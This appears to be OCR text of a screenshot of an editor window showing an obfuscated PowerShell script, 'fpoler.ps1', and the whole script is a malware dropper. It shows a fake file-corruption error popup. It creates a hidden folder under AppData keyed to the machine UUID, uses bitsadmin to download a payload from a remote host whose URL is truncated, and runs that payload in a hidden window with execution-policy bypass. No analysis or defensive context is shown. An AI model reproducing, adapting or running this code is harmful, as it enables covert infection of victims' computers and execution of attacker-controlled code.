 C:\Users\admin\Documents\fpoler.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
fpoler.ps1
1 ::;$g5j = new-objecT -comobjecT wscript.sheLL; $uu="joe7jfo2sok";
2 ::; $nol = $g5j.popUp("Error reading file, contents are corrupted",0,"Error",4);$uu="joe7jfo2sok";
3 ::; $rp= -join ((65..90) + (97..122) | Get-Random -Count 14 | % {[char]$_}); $uu="joe7jfo2sok";
4 ::; $uuid=(Get-WmiObject Win32_ComputerSystemProduct).UUID;$uu="joe7jfo2sok";
5 ::; $path = $env:appdata+'\'+$uuid; $h=$path+'\d'; $p2='ps://';$uu="joe7jfo2sok";
6 ::; If(!(test-path $path)){ New-Item -ItemType Directory -Force -Path $path;};$uu="joe7jfo2sok";
7 ::; $p1='htt'; $uu="joe7jfo2sok";
8 ::; $ldf='/C echo 1 > '+$h+'  & bit'+'sa'+'dm'+'in /transfer joe7jfo2sok /download /priority FOREGROUND "'+$p1+''+$p2+'kenyaouts
9 ::; start-process -wiNdowStylE HiDden cmd.exe $ldf;$uu="joe7jfo2sok";
10 ::; $e=1;$uu="joe7jfo2sok";
11 ::; Start-Sleep -s 3;$uu="joe7jfo2sok";
12 ::; $p2='pow';$uu="joe7jfo2sok";
13 ::; while($e -eq 1){If(test-path $h){Start-Sleep -s 3}else{$e=2}};$uu="joe7jfo2sok";
14 ::; $p1='hell';$uu="joe7jfo2sok";
15 ::; $ldf='/C '+$p2+'ers'+$p1+' -exec bypass -File '+$path+'\'+$rp+'.ps1 & exit';$uu="joe7jfo2sok";
16 ::; start-process -wiNdowStylE HiDden cmd.exe $ldf; $uu="joe7jfo2sok";
17